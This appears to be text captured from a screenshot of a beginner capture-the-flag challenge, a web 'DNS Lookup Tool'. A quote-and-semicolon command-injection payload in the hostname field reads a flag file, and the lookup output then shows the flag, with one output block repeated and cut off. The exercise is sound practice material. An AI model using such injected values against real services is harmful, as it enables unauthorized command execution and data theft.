 DNS Lookup Tool 🔍
google.com'; cat /flag_44ebd3936a907d59; host 'google.com
Lookup!
Lookup result:
google.com has address 172.217.175.110
google.com has IPv6 address 2404:6800:4004:81f::200e
google.com mail is handled by 20 alt1.aspmx.l.google.com.
google.com mail is handled by 10 aspmx.l.google.com.
google.com mail is handled by 50 alt4.aspmx.l.google.com.
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 30 alt2.aspmx.l.google.com.
FLAG{B4by_c0mmand_1njection!}google.com has address 172.21
google.com has IPv6 address 2404:6800:4004:81f::200e
google.com mail is handled by 20 alt1.aspmx.l.google.com.
google.com mail is handled by 10 aspmx.l.google.com.
google.com mail is handled by 50 alt4.aspmx.l.google.com.
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 30 alt2.aspmx.l.google.com.